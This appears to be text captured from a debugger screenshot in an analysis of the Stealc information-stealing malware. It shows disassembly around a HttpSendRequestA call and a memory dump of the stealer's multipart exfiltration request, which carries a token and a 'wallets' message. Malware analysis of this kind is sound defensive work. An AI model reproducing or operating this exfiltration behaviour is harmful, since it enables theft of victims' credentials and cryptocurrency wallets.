 01364191 8B5D E4 mov ebx,dword ptr ss:[ebp-1C]
01364194 50 push eax
01364195 FF75 A4 push dword ptr ss:[ebp-5C] [ebp-5
01364198 53 push ebx
EIP 01364199 FF15 48375701 call dword ptr ds:[<&HttpSendRequestA>]
0136419F BF C7000000 mov edi,C7
013641A4 EB 31 jmp stealc.13641D7
013641A6 8B45 E4 mov eax,dword ptr ss:[ebp-1C]
013641A9 85C0 test eax,eax
013641AB 74 41 je stealc.13641EE
013641AD C68405 94FEFFFF 00 mov byte ptr ss:[ebp+eax-16C],0
013641B5 8D85 94FEFFFF lea eax,dword ptr ss:[ebp-16C]
013641BB 50 push eax
013641BC 8B45 08 mov eax,dword ptr ss:[ebp+8]
013641BF 8D75 98 lea esi,dword ptr ss:[ebp-68] [ebp-6
013641C2 E8 EBA80000 call <stealc.mw_Concate_Strs>
dword ptr ds:[01573748 <stealc.&HttpSendRequestA>]=<wininet.HttpSendRequestA>
.text:01364199 stealc:$4199 #3599
Requested DATA
Dump 1 Dump 2 Dump 3 Dump 4 Watch 1 Locals Struct
Address ASCII
009F9440 ------AAEBAKKJKKEBKFIDBFBA..Content-Disposition: form-data; name
009F9480 ="token"....aa36b6d1c34621ab9876080e89e526f27572fa74ad766587f
009F94C0 fc1e832822fbc85b96f8f..------AAEBAKKJKKEBKFIDBFBA..Content-Dispos
009F9500 ition: form-data; name="message"....wallets..------AAEBAKKJKKEBK
009F9540 FIDBFBA--..
009F9580
009F95C0